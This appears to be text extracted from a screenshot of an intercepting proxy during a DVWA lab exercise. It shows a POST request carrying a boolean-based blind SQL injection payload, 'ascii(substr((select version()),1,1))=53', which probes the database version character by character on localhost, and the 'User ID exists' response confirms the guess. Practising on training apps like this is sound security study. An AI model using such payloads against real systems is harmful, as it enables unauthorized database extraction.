 发送
取消
目标: http://127.0.0.1
HTTP/1
请求
美化 Raw Hex
\n
1 POST /DVWA-master/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=kj0j2g7vc8i9lqg3bn8cag3pu8; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 and ascii(substr((select version()),1,1))=53#&Submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
83 <input type="submit" name="Submit" value="Submit">
84 </p>
85
86 </form>
87 <pre>
User ID exists in the database.
</pre>
88 </div>
89
90 <h2>
More Information
</h2>
91 <ul>
92 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">
https://en.wikipedia.org/wiki/SQL_injection
</a>
</li>
93 <li>
<a href="
Search
0高亮
Inspector
笔记
完成
4,777字节 | 26 millis